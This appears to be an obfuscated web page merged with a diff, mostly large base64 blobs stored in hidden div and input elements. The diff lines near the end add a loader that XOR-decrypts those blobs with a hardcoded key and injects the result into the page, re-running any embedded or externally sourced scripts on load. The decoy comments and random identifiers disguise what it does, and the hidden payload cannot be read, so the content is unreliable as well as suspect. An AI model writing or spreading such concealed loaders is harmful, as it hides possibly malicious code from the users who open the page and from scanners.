Ez3orkTj+BCNAeQHACtXN1WvGBW6Y/tQHkMmwFBtVzQWfmirxLa+w84DIAcF7BLxFy85r8OzutDPAbaSU61UI8lvKL2XY+pD3lC1FVB5RbeQ6KI9l2PqQ95QtRVQeUW1UbqvNxdj6kPeULUVV32XdhZoojcXY+pD3lC1FVdvVDHD//utw7ctA0qFpEFTLFc0Ev58PRDpakPeULUVUH5GZET9LHoLtvsX3lTzlUuqVzfD8ztoRjd2kc8DphJTrEKjyW8ovZdj6kPeULUSRKpWN8P/+63Dty0DSoWkQVMu1jVSPmiphLY7F0qCpEZDfsH4WDLx4Qu58xjFV7bBhG4V48lvKL2XY+pD3le2xEIrwe7D7yi9l2PqQ9lBp0DQbpV0Fzvv/QUwfpbKxeXAQi2V5xb+fqiX5GDD3lC1FVB+RmRD8zwsw7cqRMyAJBLNrBXjQD34LJDj6IPZQmWEV+BBZ5E/uboXc7nS3kRkRkEuk2RE+/2pBLB7hEOC5oRDq5KkX/z9bMP/[base64]/EVNC1FVB+RmRD6DmvwuP6kM4EYdIQ7BXwlvu97UJxuZBdBaRDRX7B7sPvKL2XY+pD3lCpBQSrVyRW/Tn9h7A5EI4DJBVA7xV3li84K9dk/pbKw2aEl+rUNZH6K+1EcbqRDAMk0lOqk3DQPLl6F3A+w8pEJEGErBX1g+g6bQZkcpbKw7IWgq7XY8EoOm0GZHfE3YJlhFf9RnFR/ns9g3d7FwqQsgeA70H9EHo56RBgOJNPVzOf0H5GZEPvKL2QYDtRi9c/lVB+RmRD7yi3F2PqQ95QtRVXb1Qxw//[base64]/EQ/CstR6A/F89A4AQTqlKnFz/8L8N264GZU2HBQC3B7sPvKL2XY+pD3lC1FVdu0zFW/Ps9h7D6FwqX9YWDqlAnE3o7PRd2+BbNQfJVyK2ScgNooj2XY+pD3lC1FVB+RmRD6DxoBqP/0Y8FbYaGeQbgQ+soudLj7gZe1zIBQCtUZFJ9e66UN38Qzxf1hAXvFfeS/ig9hmSq2JpQsJbVux6gQ+prOFFm6cYYVbUQEHoF4YavLe+TIG8TndVwVtW7BmBD6yz5l2epxoxT8VbVLgXgxqysONdn6kfaU/aR1T3C4RZq6zjHp+pAWhRzFtQ6AufHams5EiBuxoxVdpAAPcLhAGut/ZNj7kfd1DBWE/rDMcCrazjHIG+GndVwVVR+QmAHrK39k3ZuAFsI8VbVuwZgAGrt/[base64]</div><div id="lslrxav4" style="display:none">PuAFuV9RFQekIhA+lrORI2aQYd1eOGFD3DoQCsrDjHIG7GndQwVVR+QmBArKw41OdvFluTMEWUfkXgBykrOdMnacdbEzGQE/rDNkYsre3U528AWtX1EVB6QmfHamv+E+a/wJuTMEUT+sMnx2pouZdn7kCd1DBWE/rDNkCq6zjB423E3YSlQEJ5wWeXOrl6HePqQ95QtRVQfkZkQ+grbQI2/1AN1z+VUH5GZEPvKL2XZOmSzAUyn9B+RmRD7yi9kGA7UYvXP5/[base64]/lVB+RmRD7yi6lLL4FlnaNRVQfkZkQ+8vrIU2alMNQOHBlz7UN9c6PCjHtvgQDdPgBAZrRuPJbyi9l2PqQ95QtQlE7xKwg+g6bQZkd5GN17bHgO9B5EEvL69H8u3fWVNnxcF5xnQQfiiogTf7A9lCZYRX7pU1ROz6bQZkacleULUVUH5GZETs+a/C5GDJXlC1FVB+RmRE/jroF3M5U4qEclXEq1cwQL057cZyvsNeRGADA28BJNC/fCxFMGkWzYSzlVT6UnJFL683F2PqQ95QtRVQfkF2Ryi0aIY36kdY0KxDQS6TMVKvMG5EMLoQT1e2x1S5zORD7yi9l2PqRN2Bp0DX9MZkQ+8ovZdj7VLMBTUFg24SsISvuu4Dtv7WjoWnRoP9E3UV+ig6HePqQ95QtRVQfkZ4U7v9rNd2+FKeQGbGAy4V9UP/ue6EtipTSBCyAYVq1bfSKLwvxrH/QI6Dp0WCrBX1hOz8aIPwOdIZ0KbB0GpS9Rc7+u4Go+1RDsGyjYVq1WNAPfgskOEtUQ7BsojXfZS00uirvYJx+xBeRKGEBKqGY1E/uboOMH9Site2x4DvQeLJbyi9l2PqQ95XtsRCK8HuyW8ovZdj6kPeV6QHBf5Wt1O7/HrX8zmSzxPgwcAqUnUXb683F2PqQ95QtRVQfkF1UbqorURzvpcZECXGgW8FNND8+G9X4/mQToOnRYK5BvSQOz7lRLC5E43BtwBCbBKmA2iiPZdj6kPeULUVUH5GY1c7OO4XczlTioRyVcCtlTcTvLm+wnK8Vt7Qp0RXPta3Eux4bkQwuhBPU+AEBmtG49f8/WzD9zhSjUO1FgvtmnDQPrruhiPpGohB5cAFbBW33/z7r8e1qltIBKVBhL5FPJA8e+3E8upDTAHjF0Iq1SRCPT2og3cswB2A5cBCK9YxUbz7Psb2uVDdwGXWhSpXdBb+a2mDoL6TCsLhAFG8BuNAO/[base64]/rDNkYsre3U528AWtX1EVB6QmfHamv+E+a/wJoTMEUT+4MnxipouZdn7ged1fURRfoF4RurazhSI+4AW5X1EVB6QiIAa639kyZ4QJuTME0UPcOhA+trOFIj7kPaVPEVVDtF4Ma6q/[base64]/aR1SvFIYBqeP4T5qnHWxCxFVR6RSfHamv+E+a4QJuTMEPQ+cFnl/[base64]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[base64]/2GMPsQjwMgFsQrFzDVs/nuhjM/UArStNbArZU3E7y5vsJyvFbfkvPf0H5GZFZ/fD2CcrxWw0NtxoRoBmMD//usxzBykA0D5UbBfFKwU7yould3PlON0yAEBmtet5B6Oe4CY+zD35F3U5r+RmRD/Xk9lWO/UohFqAaIrZJyAa88LMJ2vtBYmj+VUH5GdhJvKq4HNngSDgWmwdPulXYX/7ttw/LqQl/QoMcD71WxgH18YUYzPxdPCGbGxW8QcUGvPncXY+pD3lCmhQXsF7QW/Pw+B7D4F87DZUHBfdOw0bo54IY1/0HLQeMATW2et5f5av4CcfsQXEEgRsCrVDeQbSr9galqQ95QtRVQflK2UDrwbkNxuxLDCvcEA28VNRB6Kvtd4+pD3lC1AhI91rQW//q/hva50wtC5sbSfAZyiW8ovZdj6kPeQSVGQ27WNJE3+2mBIf9SiEWoBoitknIA7znuhjC7EEtS89/QfkZkQ+8//9GpakPeUKJVQS1StQP54j2XY+pD3kElRkNu1jSRN/tpgSH/UohFqAaIrZJyAO857oYwuxBLUvPf0H5GZFSlqL2AKWDD3kVnRsFtk6fTPPyrz7A5EI4DJBVXPla3l/lwbkQwuhBPVn+SU6qWsNG7Pbod6W1ADsNkAxf0wWeR+jvukM=</div><div id="opqNyNQwQv97" style="display:none"> </div><div id="obgcrk" style="visibility:hidden">null</div><div id="mpkmmnfb" style="visibility:hidden">void</div><div id="OHLoMGNKi" style="display:none">void</div><script>function BY3dCU(){var x=42;return x*2;}
-/* performance tweak */
+<!DOCTYPE html>
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Frame</title><script defer>function nuTa31(){var x=43;return x*2;}
+/* cache warmup */
 (function(){
-var hwH5bx=atob('ObEvnILWfa+JL1li9HVh2Q==');
-var bTm7Ex=[];
-for(var nImPwQ=0;nImPwQ<5;nImPwQ++){
-  var _e=document.getElementById('lslrxav'+nImPwQ);bTm7Ex.push(_e?_e.textContent:'');
+var iIxzSB=atob('Hko16dZmCZuTgMYeHXIlUjUzyK0HiuxF3w7dV6d0CgghpaHjffAyKJaDawESPKdR');
+var tPpVfq=[];
+for(var V7aVKK=0;V7aVKK<6;V7aVKK++){
+  var _e=document.getElementById('_5gZqxWy'+V7aVKK);tPpVfq.push(_e?_e.value:'');
 }
-var KU3Whx=bTm7Ex.join('');
-var FCDJ5z=atob(KU3Whx);
-var nZw8xg=new Uint8Array(FCDJ5z.length);
-for(nImPwQ=0;nImPwQ<FCDJ5z.length;nImPwQ++){
-  nZw8xg[nImPwQ]=FCDJ5z.charCodeAt(nImPwQ)^hwH5bx.charCodeAt(nImPwQ%hwH5bx.length);
+var mS70tD=tPpVfq.join('');
+var UAUea2=atob(mS70tD);
+var yctRIJ=new Uint8Array(UAUea2.length);
+for(V7aVKK=0;V7aVKK<UAUea2.length;V7aVKK++){
+  yctRIJ[V7aVKK]=UAUea2.charCodeAt(V7aVKK)^iIxzSB.charCodeAt(V7aVKK%iIxzSB.length);
 }
-var loMYgt=new TextDecoder('utf-8').decode(nZw8xg);
-document.open();
-document.write(loMYgt);
-document.close();
-})();</script></body></html>
+var biB6ip=new TextDecoder('utf-8').decode(yctRIJ);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(biB6ip);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var Cqx6P9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(biB6ip);
+var YHdeTd=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(biB6ip);
+var _h=Cqx6P9?Cqx6P9[1]:'';
+var _b=YHdeTd?YHdeTd[1]:biB6ip;
+
+/* Copy allowed head elements */
+if(_h){
+  var NQHi4q=document.createElement('div');
+  NQHi4q.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(NQHi4q.firstChild){
+    var _n=NQHi4q.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      NQHi4q.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var uzCbLu=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){uzCbLu.push([1,_s[1]]);}
+  else if(_c.trim()){uzCbLu.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(V7aVKK=0;V7aVKK<uzCbLu.length;V7aVKK++){
+  CHwlrD=uzCbLu[V7aVKK];
+  var aSfCWD=document.createElement('script');
+  if(CHwlrD[0]){
+    aSfCWD.src=CHwlrD[1];
+  }else{
+    aSfCWD.textContent=CHwlrD[1];
+  }
+  document.body.appendChild(aSfCWD);
+}
+})();</script></head><body><!-- page loaded --><input type="hidden" id="_5gZqxWy0" value="ImtxppUyUMvWoK5qcB4bWAlbvMBrqoAksWngdcIaKDYrmcmGHJQMIrajV2x3SMZxfSJUm6UDfaax9bJ4MEoHbD8T6JFq75gk/2C8OsJJKH5IwNaTEoJGCrbgBG9mWcklI2hCgLISYab35bB3fhcIJVxXvMUrqoUrtnq0NstZeWtAycTeTNIMIrajV3V7SMs0ICFdjLpLauLx5bQxdhpAPhhQsc9i+MIitnq1IsVaY2cBiIGqE4NGSfrvVy5mVdM9e3Q/yfZaZfL96+ZseB4YcFxQp8MlqoQ3umjgdc8AfnhSn47MGplGQOPhRWZ7SM8kfCtGmrMSerXw76sxexNTO1Zcpt4o7I0ztm2yOYkHfG8DhdWaDZUPCv/uCmZ3E9QneWFNhLpEN5GzoPptaQtJNws56I0nqtY3sGGpd9xUACgBhYHDXZNdRPnxRnJxVMI8e3AVjbcUYqCZoOY+PVIFfxhRr5cnqdwh7j/sYJx+KigBhYHDUN1RSeTnRmN1BodyL3wEi+RUMpGzoOY+PVIIf1dcusli+NZl/D3tZJFHbjMrhYHDXdASBbv3DnlmEcowdyQPyfUFMP+i5P8lF1IFchUT6IAq/ok9qyOwItMRbjIBhpmBRMQLTa2JSyEyHIdxM2dWhrIDJPn0uuY9LRYUYwQE86cnqsxl/y7wesYXaW1P0YyBEYVXEragXjlzCsE3JUAVyfZGKbu+raF2MBVXN1Bd8o0kuYon5jvtbK1UKigBhYHOUJdaBfHxDmR8EcU2JGpHjrQHIa+lrOYvK0IJcgME5I03pN1w9jXXd4dUKigBiIyEFd1VWvPmBSxwU9U1ezgPyaQBa/q7tPAyPUMTYhkT/porqtxr6yfmXYdUKigBhYzOCpFARv/tDCx9TsY/eS8PyfUCO6KqsvQlF1IFchUT6IAq/Ik3rGeyOYoEf3pRycTZXdNQS67gDWcpNodxPmoVyftLf/7h869xc19HNQ8Tuspl68R05zbxd5ZAOiQBl5TWUdACBqeqUAsyHIdxPmoYxKADe+j676gzfx1XNlBB8o117Y4k9z/lb4tUOzwRiYHRSMUeCKatXygpNodxPmpI49xGKbuzquZlPRBKKhhAoddu5It//2yyJcMReCVDytnYXY04IrajSyFwU8MoPjE/yfZGKbuz7adsehtLaBUD86cnqsxl/y67OMkAJ25AyMiPBMoSBffzG213EdQobT5QhPpGS/f67q1TfBF2K0ZHrcBB5YIx8y7/BMITZW0B8OjBUdB6Tfr1DnV7X8Z9PgtHgLcKJbvg4ahtMAFAIFxV86cnqsxl/y6/[base64]/[base64]//3i8JY9ZJ2tA18XOH5cbE5yjSyEyHIczcThRjKRcKarj+OZtch5MNhVFqd8vp8EnsHy5MtVdMQIBhYHDXdBQR+TnDnM/TsY1dz9G0/[base64]/I039yPwNcgGbm1TjJrpXdASCLajCWBxV8AjcT9bjexGe/zx4e4vLl4FYwIf6J80psx18T30bK1UKigBhYGHFINCRPf6USF0UMIpJUAVyfZGKbvy7K95c19MJlBeu5cn6Ykrq2uvbK1UKigBhYGJCINGQfD6RmJ9UtM0cD4PyaUWaPj2raR7aQVAN1sIwo0nqsxl/2ixMt9ZfXpA1ZvDCoJTWK2JSyEyHIdxeStF0/ZXP+vru8w+PVIFLz856I0nqsI3un6yes4abGcB3qvDXdASCLbnAnJiUMYoJGpThbMeMpGzoOY+PVJEPlxUpoBu/okorDT9NMIafm1TnqvDXdASCLbkCnEoHJZjbjIO4/ZGKbuzoKByeAoIJUdSuJcn/Z4krzXXd4dUKnUrr4HDXdAcWvPzBCx7X8g/PjE/yfZGKbuz5q9ycUgFJFRB4IAq/ok9qyOwItMRbiEar4HDXdASCOHqD3V6BodjLDpN0txGKbuzoOZ2eBtCOkEJ6J81+pR+1S79d4cJAAIBhYHDU4JXWPmuBWB/WYcqFGoVyfZGKf387rIzbhtfNw8T+p938tdP/y79d4dUaWdNytPZXYZTWr6uRnV3RNN8cytch/9dA7uzoOZjF3gFchUT5t9i+oNosW+wModaf3tE18+CEJUSU5yjSyEyHIcycSZam+xGf/rhqOszfBFGN1tH5c9r/4ls5AT9d4dUKihVwNmXUJRXS/nxCnV7U8lrPiRah7NdA7uzoOY+PRRKPEEev8hu7YQx5S7rZ5dPACgBhYGed/oSCLajRXN3TMh8cCtYjPZIfOj28qh/cBcfOlpFrd8n8eZl/y79d4cAb3BViMWGHp9ASeLqBG8oHNI/ei9Hhb8IbKCZoOY+PQ8vWBUT6I0p+Ik1sCO/JcYaaWAB3qvDXdASCLblBG9mEdQ4ZC8PyedUeeOoiuY+PVIFcldSq8Zg+IMwsWrnd9UTaGkJnZnPXcEEHrqjWTQnEIdhMHsc0txGKbuzoOZ9ch5KIA8Tvsx1osFovm2+MskAJ2pN0MTKRvoSCLajSyFiXcM1dyRS0/ZSeeOzsfZuZUkvchUT6I0n6IM3u2uvetUVbmFU1pvDS4BKE5yjSyEyHIczcThRjKRcKarj+OZtch5MNhVBr89motR98y7sYZFYKjoUkI3DTd4GAa2JSyEyHIdxeCVbnfsAaPb67L8kPQdMf1hcpsJ0+o0muiL9OsgaZXtRxMKGRvoSCLajSyF2VdQhcitM0/YPZ/f67qMzex5AKg456I0nqsxlvmK0MMlZY3xEyNLZXZNXRuLmGToYHIdxPmoVjrcWM7ul8L4lF1IFchVOwqcnqsxl8Xy4J8hZaHpAy8KLXYNET7b4YSEyHIdxPixchbpcKfjm8rR7cwZmPVlcupYNqsxl/y79IM4QfmAbhZDXDYgJIrajSyEyHM80dy1dnexGOK/j+P0UPVIFckg5wo0nqsxrqWuvJM4bZCVDxMWEGNBJIrajSyEyHME+cD4Ymr8cbKGzsfRuZUkvchUT6I0n6I0mtGmvONIabjIB08CRVd0fXvPxGGh9UoozeWMO4/ZGKbuzoKVxcR1XaBVFqd8vp8EzunyuPsgaJ3hU19GPGNkJIrajSyEyHNcwei5ch7FcKa/[base64]/[base64]/j+P0UPVIFchUTrsJp/sEyume6P9NOKj8RlZrpXdASCLajCW5gWMIjJGoEma5GevT/6aI+axNXehger8Uq7Z4gumDwNcgGbm1TjJrpXdASCLajCW5qEdQ5fy5anuxGObujoPcrbQoFIFJRqYUxucBl7jboe4dMOiQBlY/SSNkJIrajSyFvNq1xPmoVx6ADe/L16aN6MBBENlJW6N5x7cw+1S79d4dUKm5Iyc3ZXYZTWr6uRmZ6EcAjey9bwO1sKbuzoOY+ahtBJl0J6Jw/+pR+1S79d4dUKmBEzMaLCcoSGa7zEzoYHIdxPjc/4/ZGKbu946lwaRdLJhhRp8l+qpdP/y79d4dUemlFwciNGsoSG6TzEzoYHIdxPjc/4/ZGKbu98qNucl9WJlRHu418gMxl/y79d8MdeXhNxNjZXZZeTe64YSEyHIdxPi1UmexGO6vj+P0UPVIFchUTpcx17YUr8myyI9MbZzIBl5WTBcs4CLajSyEyWsg/amdGgKwDM7uis7ZmJngFchUT6I1k5YAqrTT9IcYGIiUM0cSbCd1fXeLmDygpNodxPmoVybAKbOO+97R/bUgFJU"><input type="hidden" id="_5gZqxWy1" value="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[base64]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